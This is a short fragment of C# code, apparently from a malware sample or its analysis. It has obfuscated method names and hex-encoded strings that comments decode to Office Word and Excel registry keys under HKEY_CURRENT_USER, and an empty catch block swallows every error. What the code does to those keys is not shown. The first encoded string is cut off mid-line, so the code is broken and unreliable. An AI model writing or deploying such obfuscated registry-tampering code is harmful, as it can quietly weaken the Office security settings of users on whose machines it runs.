 private static void CYIxJzc(int iyjAscw)
{
try
{
string arg = Program.BatJwAK("48:4b:45:59:5f:43:55:52:52:45:4e:54:5f:55:53:45:52:5c:5c:53:6f:66:74:77:61:72:65:5c:5c:4d:69:63:72:6f:73:6f:66:
//"HKEY_CURRENT_USER\\Software\\Microsoft\\Office"
Program.BcNIQrU(arg + iyjAscw + Program.BatJwAK("5c:5c:57:6f:72:64:5c:5c"));
//"\\Word\\"
Program.BcNIQrU(arg + iyjAscw + Program.BatJwAK("5c:5c:45:78:63:65:6c:5c:5c"));
//"\\Excel\\"
Program.BcNIQrU(arg + iyjAscw + Program.BatJwAK("2e:30:5c:5c:57:6f:72:64:5c:5c"));
//".0\\Word\\"
Program.BcNIQrU(arg + iyjAscw + Program.BatJwAK("2e:30:5c:5c:45:78:63:65:6c:5c:5c"));
//".0\\Excel\\"
}
catch (Exception ex)
{
}
}